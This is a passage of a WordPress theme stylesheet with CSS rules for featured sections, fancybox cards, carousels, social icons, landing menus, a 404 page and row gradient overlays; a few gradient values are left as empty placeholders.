  border-radius: 5px;
  padding: 22px 25px;
  display: inline-block;
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
@media screen and (max-width: 1600px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    font-size: 46px;
  }
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    font-size: 42px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    font-size: 34px;
  }
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    font-size: 22px;
  }
}
@media screen and (max-width: 767px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    padding: 16px 20px;
  }
}
@media screen and (max-width: 575px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    font-size: 18px;
    line-height: 1.1;
  }
}
.ct-featured-section1 .ct-featured-meta {
  padding-right: 100px;
  width: 59%;
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-meta {
    padding-right: 60px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-featured-section1 .ct-featured-meta {
    padding-right: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-meta {
    width: 50%;
  }
}
@media screen and (max-width: 767px) {
  .ct-featured-section1 .ct-featured-meta {
    width: 100%;
    margin-bottom: 60px;
    padding-right: 0;
  }
}
.ct-featured-section1 .ct-featured-list {
  margin: 0 -40px;
  display: flex;
  flex-wrap: wrap;
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-list {
    margin: 0 -15px;
  }
}
.ct-featured-section1 .ct-featured-list .ct-featured-item {
  width: 50%;
  padding: 0 40px;
  display: flex;
  flex-wrap: nowrap;
  margin-top: 60px;
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-list .ct-featured-item {
    padding: 0 15px;
  }
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-list .ct-featured-item {
    width: 100%;
    margin-top: 45px;
  }
}
.ct-featured-section1 .ct-featured-list .ct-featured-item:nth-child(1) {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.ct-featured-section1 .ct-featured-list .ct-featured-item:nth-child(2) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.ct-featured-section1 .ct-featured-list .ct-featured-item:nth-child(3) {
  -webkit-animation-delay: 1.2s;
  -moz-animation-delay: 1.2s;
  -o-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.ct-featured-section1 .ct-featured-list .ct-featured-item:nth-child(4) {
  -webkit-animation-delay: 1.5s;
  -moz-animation-delay: 1.5s;
  -o-animation-delay: 1.5s;
  animation-delay: 1.5s;
}
.ct-featured-section1 .ct-featured-list .ct-featured-item:hover .ct-fancybox-icon i {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.ct-featured-section1 .ct-featured-list .ct-fancybox-icon {
  line-height: 1;
  margin-right: 42px;
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-list .ct-fancybox-icon {
    margin-right: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-featured-section1 .ct-featured-list .ct-fancybox-icon {
    margin-right: 20px;
  }
}
.ct-featured-section1 .ct-featured-list .ct-fancybox-icon i {
  font-size: 30px;
  color: #5629b7;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-featured-section1 .ct-featured-list h4 {
  margin-top: -3px;
  font-size: 30px;
  font-weight: 600;
}
@media screen and (max-width: 1199px) {
  .ct-featured-section1 .ct-featured-list h4 {
    font-size: 26px;
  }
}
.ct-featured-section1 .ct-featured-holder {
  width: 41%;
  z-index: 1;
  position: relative;
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-holder {
    width: 50%;
  }
}
@media screen and (max-width: 767px) {
  .ct-featured-section1 .ct-featured-holder {
    width: 100%;
  }
}
.ct-featured-section1 .ct-featured-holder .main-image {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-featured-section1 .ct-featured-holder .background-image {
  position: absolute;
  top: 0;
  bottom: 0;
  right: -215px;
  z-index: -1;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-holder .background-image img {
    max-height: 60%;
  }
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .hover-parallax {
    -webkit-transform: inherit !important;
    -khtml-transform: inherit !important;
    -moz-transform: inherit !important;
    -ms-transform: inherit !important;
    -o-transform: inherit !important;
    transform: inherit !important;
  }
}
.ct-banner-letter1 {
  position: relative;
  padding-bottom: 109px;
  padding-right: 120px;
  max-width: 530px;
  display: inline-block;
  margin: auto;
  z-index: 1;
}
.ct-banner-letter1 .ct-banner-main {
  position: relative;
}
.ct-banner-letter1 .ct-banner-main i {
  font-size: 20px;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #5629b7;
  text-align: center;
  position: absolute;
  top: 40px;
  right: -35px;
  color: #fff;
}
.ct-banner-letter1 .ct-banner-small {
  border: 8px solid #fff;
  position: absolute;
  bottom: 0;
  right: 0;
  -webkit-box-shadow: 0 4px 8px #ced8e6;
  -khtml-box-shadow: 0 4px 8px #ced8e6;
  -moz-box-shadow: 0 4px 8px #ced8e6;
  -ms-box-shadow: 0 4px 8px #ced8e6;
  -o-box-shadow: 0 4px 8px #ced8e6;
  box-shadow: 0 4px 8px #ced8e6;
}
.ct-banner-letter1 .ct-banner-letter {
  font-size: 250px;
  -webkit-text-stroke-color: #5629b7;
  -ms-text-stroke-color: #5629b7;
  -o-text-stroke-color: #5629b7;
  -webkit-text-stroke-width: 2px;
  position: absolute;
  bottom: -9px;
  left: -81px;
  line-height: 1;
  z-index: -1;
}
.ct-fancybox-layout3 .ct-fancybox-icon {
  line-height: 1;
  margin-right: 42px;
}
@media screen and (max-width: 1400px) {
  .ct-fancybox-layout3 .ct-fancybox-icon {
    margin-right: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout3 .ct-fancybox-icon {
    margin-right: 20px;
  }
}
.ct-fancybox-layout3 .ct-fancybox-icon i {
  font-size: 30px;
  color: #5629b7;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout3 .ct-fancybox-title {
  margin-top: -3px;
  font-size: 30px;
  margin-bottom: 13px;
  font-weight: 600;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout3 .ct-fancybox-title {
    font-size: 26px;
  }
}
.ct-fancybox-layout3 .ct-fancybox-inner {
  display: flex;
  flex-wrap: nowrap;
}
.ct-fancybox-layout3 .ct-fancybox-inner:hover .ct-fancybox-icon i {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.ct-fancybox-layout4 .ct-fancybox-icon {
  line-height: 1;
  display: inline-block;
  position: relative;
  margin: auto auto 38px auto;
}
.ct-fancybox-layout4 .ct-fancybox-icon i {
  font-size: 90px;
  color: #5629b7;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout4 .ct-fancybox-icon img {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout4 .ct-fancybox-icon img.icon-hover {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}
.ct-fancybox-layout4 .ct-fancybox-title {
  font-size: 26px;
  margin-bottom: 21px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-title {
    font-size: 20px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-content {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout4 .ct-fancybox-inner {
  background-color: #fff;
  position: relative;
  padding: 50px 40px 47px;
  text-align: center;
  -webkit-border-radius: 5px 5px 0 0;
  -khtml-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  -o-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  -webkit-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -khtml-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -moz-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -ms-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -o-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  z-index: 1;
  overflow: hidden;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-border {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-bottom: 2px solid #5629b7;
  z-index: -1;
  -webkit-transition: all 150ms linear 0ms;
  -khtml-transition: all 150ms linear 0ms;
  -moz-transition: all 150ms linear 0ms;
  -ms-transition: all 150ms linear 0ms;
  -o-transition: all 150ms linear 0ms;
  transition: all 150ms linear 0ms;
}
.ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-overlay {
  background-color: #5629b7;
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: translateY(100%);
  -khtml-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  margin-bottom: -1px;
}
.ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-more {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-icon img.icon-hover {
  opacity: 1;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-icon img.icon-main {
  opacity: 0;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-icon i {
  color: #fff;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-title, .ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-content {
  color: #fff;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-overlay {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-border {
  opacity: 0;
}
.ct-angled-wrapper {
  left: 0;
  position: absolute !important;
  right: 0;
  width: 100%;
  z-index: 99 !important;
}
.ct-angled-wrapper svg {
  position: absolute;
  left: 0;
  right: 0;
}
.ct-angled-wrapper svg.angle-style1 {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.ct-angled-wrapper.angled-top {
  top: 0;
}
.ct-angled-wrapper.angled-top svg {
  -webkit-transform: rotate(180deg) scaleX(-1);
  -khtml-transform: rotate(180deg) scaleX(-1);
  -moz-transform: rotate(180deg) scaleX(-1);
  -ms-transform: rotate(180deg) scaleX(-1);
  -o-transform: rotate(180deg) scaleX(-1);
  transform: rotate(180deg) scaleX(-1);
  top: 0;
}
.ct-angled-wrapper.angled-top svg.angle-style2 {
  -webkit-transform: rotate(180deg) scaleX(1);
  -khtml-transform: rotate(180deg) scaleX(1);
  -moz-transform: rotate(180deg) scaleX(1);
  -ms-transform: rotate(180deg) scaleX(1);
  -o-transform: rotate(180deg) scaleX(1);
  transform: rotate(180deg) scaleX(1);
}
.ct-angled-wrapper.angled-bottom {
  bottom: 0;
}
.ct-angled-wrapper.angled-bottom svg {
  bottom: -1px;
}
@media screen and (max-width: 767px) {
  .ct-angled-wrapper.angled-top {
    top: -1px;
  }
  .ct-angled-wrapper.angled-bottom {
    bottom: -1px;
  }
}
.ct-client-carousel .ct-client-item {
  text-align: center;
}
.ct-client-carousel .ct-client-item a {
  display: inline-block;
}
.ct-client-carousel .ct-client-item img {
  width: auto;
}
.ct-client-carousel .owl-stage {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.ct-client-carousel.hover-opacity a {
  opacity: 0.35;
}
.ct-client-carousel.hover-opacity a:hover {
  opacity: 1;
}
.ct-social1 a {
  display: inline-block;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  background-color: #12283c;
  color: #a1b8ce;
  font-size: 16px;
  margin-right: 16px;
  margin-bottom: 20px;
}
.ct-social1 a:hover {
  background-color: #5629b7;
  color: #fff;
}
.ct-social1 a:last-child {
  margin-right: 0;
}
@media screen and (max-width: 1199px) {
  .ct-social1 a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 15px;
    margin-bottom: 10px;
    margin-right: 6px;
  }
}
@media screen and (min-width: 1200px) {
  .footer-col-width-change > .vc_col-lg-3:nth-child(1) {
    width: 23.5%;
  }
  .footer-col-width-change > .vc_col-lg-3:nth-child(2) {
    width: 19.2%;
  }
  .footer-col-width-change > .vc_col-lg-3:nth-child(3) {
    width: 23%;
    padding-right: 50px;
  }
  .footer-col-width-change > .vc_col-lg-3:nth-child(4) {
    width: 34.3%;
  }
}
.bg-col-gradient {
  background-image: -webkit-linear-gradient(-45deg, #44d1d9 0%, #13bea0 100%);
  background-image: -moz-linear-gradient(-45deg, #44d1d9 0%, #13bea0 100%);
  background-image: -ms-linear-gradient(-45deg, #44d1d9 0%, #13bea0 100%);
  background-image: -o-linear-gradient(-45deg, #44d1d9 0%, #13bea0 100%);
  background-image: linear-gradient(-45deg, #44d1d9 0%, #13bea0 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#44d1d9 0%', endColorStr='#13bea0 100%');
}
.landing-section1 {
  padding: 0 15px;
  max-width: 1560px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.landing-section2 {
  padding: 0 15px;
  max-width: 1200px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.landing-section3 {
  padding: 0 15px;
  max-width: 1620px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.menu-landing {
  list-style: none;
  margin-bottom: 0;
  text-align: center;
  font-size: 16px;
  font-weight: 700;
}
.menu-landing li {
  display: inline-block;
  margin: 0 25px;
}
.menu-landing li a {
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  position: relative;
}
.menu-landing li a:before {
  content: '';
  height: 1px;
  width: 100%;
  background-color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  margin-top: 12px;
}
.menu-landing li a:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.ct-heading-tag.style-landing {
  font-family: 'Gilroy Medium', sans-serif;
  letter-spacing: -0.03em;
}
.ct-heading-tag.style-landing b {
  font-family: 'Gilroy Bold', sans-serif;
}
.ct-showcase .ct-showcase-image {
  position: relative;
  -webkit-box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
  -khtml-box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
  box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
}
.ct-showcase .ct-showcase-image .ct-showcase-overlay {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: rgba(86, 41, 183, 0.67);
  opacity: 0;
}
.ct-showcase .ct-showcase-image img {
  width: 100%;
}
.ct-showcase .ct-showcase-image a.btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 99;
  margin-top: -60px;
  opacity: 0;
}
.ct-showcase .ct-showcase-image a.btn:hover, .ct-showcase .ct-showcase-image a.btn:focus, .ct-showcase .ct-showcase-image a.btn:active {
  color: #fff;
}
.ct-showcase .ct-showcase-image a.btn:hover:before, .ct-showcase .ct-showcase-image a.btn:focus:before, .ct-showcase .ct-showcase-image a.btn:active:before {
  border-color: #fff;
}
.ct-showcase .ct-showcase-image:hover .ct-showcase-overlay {
  opacity: 1;
}
.ct-showcase .ct-showcase-image:hover a.btn {
  margin-top: 0;
  opacity: 1;
}
.ct-showcase .owl-stage-outer {
  padding: 50px 0 80px 0;
}
@media screen and (min-width: 1400px) {
  .ct-showcase .owl-stage-outer .owl-stage {
    right: -355px;
  }
}
.error404 .site-content {
  padding-top: 180px !important;
  padding-bottom: 38px !important;
}
.error404 .error-holder {
  text-align: center;
  max-width: 1300px;
  margin: auto;
  padding: 0 30px;
  position: relative;
  z-index: 1;
}
.error404 .error-holder .ct-text-outline {
  font-size: 600px;
  position: absolute;
  top: -43px;
  left: 0;
  right: 0;
  -webkit-text-stroke-color: #dff0ff;
  -ms-text-stroke-color: #dff0ff;
  -o-text-stroke-color: #dff0ff;
  z-index: -1;
  line-height: 1;
}
@media screen and (max-width: 991px) {
  .error404 .error-holder .ct-text-outline {
    font-size: 400px;
  }
}
@media screen and (max-width: 767px) {
  .error404 .error-holder .ct-text-outline {
    font-size: 175px;
  }
}
.error404 .error-holder .ct-subtitle {
  font-weight: 700;
  font-size: 16px;
  font-family: inherit;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  color: #5629b7;
  text-transform: uppercase;
}
.error404 .error-holder .ct-heading-title {
  font-size: 60px;
  margin-bottom: 25px;
}
@media screen and (max-width: 767px) {
  .error404 .error-holder .ct-heading-title {
    font-size: 40px;
  }
}
.error404 .error-holder .btn {
  padding-left: 60px;
  padding-right: 60px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 100px;
}
.error404 .error-holder .btn:before, .error404 .error-holder .btn:after {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (min-width: 1200px) {
  body .container {
    max-width: 1200px;
    width: 100%;
  }
  body .content-row {
    margin: 0 -25px;
  }
  body .content-row #primary, body .content-row #secondary {
    padding: 0 25px;
  }
  body .vc_inner.row_inner_boxed {
    padding-left: 15px;
    padding-right: 15px;
    max-width: 1230px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 1199px) {
  body .container {
    max-width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1280px) {
  .col-offset-left > .vc_column-inner {
    padding-left: 30px !important;
  }
  .col-offset-right > .vc_column-inner {
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 991px) {
  #primary.content-has-sidebar + #secondary {
    margin-top: 60px;
  }
}
.site-content {
  background-color: #fff;
  padding-top: 120px;
  padding-bottom: 120px;
}
@media screen and (max-width: 1199px) {
  .site-content {
    overflow: hidden;
  }
}
.widget .widget-content ul:not(.entry-meta) {
  margin: 0;
  list-style: none;
}
.page-template-default .entry-footer {
  text-align: center;
}
.page-template-default .entry-footer i {
  padding-right: 8px;
}
.vc_column_container > .theiaStickySidebar > .vc_column-inner {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}
.row-bg-gradient {
  position: relative;
}
.row-bg-gradient:before {
  content: '';
  background-color: #5629b7;
  background-image: -webkit-gradient(linear, left top, right top, from(#5629b7), to(#5629b7));
  background-image: -webkit-linear-gradient(left, #5629b7, #5629b7);
  background-image: -moz-linear-gradient(left, #5629b7, #5629b7);
  background-image: -ms-linear-gradient(left, #5629b7, #5629b7);
  background-image: -o-linear-gradient(left, #5629b7, #5629b7);
  background-image: linear-gradient(left, #5629b7, #5629b7);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#5629b7', endColorStr='#5629b7', gradientType='1');
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block !important;
  z-index: 1;
}
.row-bg-gradient:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block !important;
  background-image: inherit;
  z-index: 1;
}
.row-bg-gradient .vc_column-inner {
  position: relative;
  z-index: 3;
}
.row-bg-gradient.row-bg-gradient-app {
  background-image: -webkit-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -moz-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -ms-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -o-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 1, 0, ) 0%', endColorStr='rgba(0, 1, 0, ) 100%');
}
.row-bg-gradient.row-bg-gradient-digital {
  background-image: -webkit-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -moz-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -ms-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -o-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 1, 0, ) 0%', endColorStr='rgba(0, 1, 0, ) 100%');
}
.row-bg-gradient-overlay {
  position: relative;
}
.row-bg-gradient-overlay:before {
  content: '';
  background-color: rgba(86, 41, 183, 0.9);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(86, 41, 183, 0.9)), to(rgba(86, 41, 183, 0.9)));
  background-image: -webkit-linear-gradient(left, rgba(86, 41, 183, 0.9), rgba(86, 41, 183, 0.9));
  background-image: -moz-linear-gradient(left, rgba(86, 41, 183, 0.9), rgba(86, 41, 183, 0.9));
  background-image: -ms-linear-gradient(left, rgba(86, 41, 183, 0.9), rgba(86, 41, 183, 0.9));
  background-image: -o-linear-gradient(left, rgba(86, 41, 183, 0.9), rgba(86, 41, 183, 0.9));
  background-image: linear-gradient(left, rgba(86, 41, 183, 0.9), rgba(86, 41, 183, 0.9));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(86, 41, 183, 0.9)', endColorStr='rgba(86, 41, 183, 0.9)', gradientType='1');
  background-color: transparent;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block !important;
  z-index: 1;
}
.row-bg-gradient-overlay .vc_column-inner {
  position: relative;
  z-index: 3;
}
.vc-row-overlay {
  position: relative;
  overflow: hidden;
}
.row-overlay {
  position: relative;
}
.row-overlay:after {
  background-color: inherit;
  bottom: 0;
  content: "";
  display: block !important;
  height: 100% !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  visibility: visible !important;
}
.row-overlay .vc_column-inner {
  position: relative;
  z-index: 1;
}
.col-overlay .vc_column-inner {
  position: relative;
}
.col-overlay .vc_column-inner:after {
  background-color: inherit;
  bottom: 0;
  content: "";
  display: block !important;
  height: 100% !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  visibility: visible !important;
}
.col-overlay .vc_column-inner .wpb_wrapper {
  position: relative;
  z-index: 1;
}
.vc_row.vc_row-fluid > .wpb_column {
  z-index: 2;
}
.vc_row .ct-row-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.vc_row .ct-row-overlay.ct-row-overlay-skew {
  right: 0;
  -webkit-transform: skew(-20deg);
  -khtml-transform: skew(-20deg);
  -moz-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  -o-transform: skew(-20deg);
  transform: skew(-20deg);
  left: -1000px;
  border-right: 10px solid #5629b7;
}
@media screen and (max-width: 767px) {
  .vc_row .ct-row-overlay.ct-row-overlay-skew {
    opacity: 0;
    display: none;
  }
}
.vc_row.row-flex {
  display: flex;
}
@media (min-width: 768px) and (max-width: 991px) {
  .wpb_single_image.image_align_sm_left {
    text-align: left !important;
  }
  .wpb_single_image.image_align_sm_center {
    text-align: center !important;
  }
  .wpb_single_image.image_align_sm_right {
    text-align: right !important;
  }
}
@media screen and (min-width: 992px) {
  .vc_row-o-equal-height .wpb_wrapper, .vc_row-o-equal-height .ct-images-carousel-layout1 {
    height: 100%;
  }
  .content-has-sidebar.float-right {
    order: 2;
    -webkit-order: 2;
    -ms-order: 2;
  }
  .content-has-sidebar.float-right + #secondary {
    order: 1;
    -webkit-order: 1;
    -ms-order: 1;
  }
  .content-has-sidebar.float-right + #secondary.widget-has-sidebar:before {
    left: auto;
    right: 0;
  }
}
@media screen and (max-width: 1600px) {
  .rm-padding-x2lg > .vc_column-inner, .rm-padding-x2lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
}
@media screen and (max-width: 1400px) {
  .rm-padding-xlg > .vc_column-inner, .rm-padding-xlg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
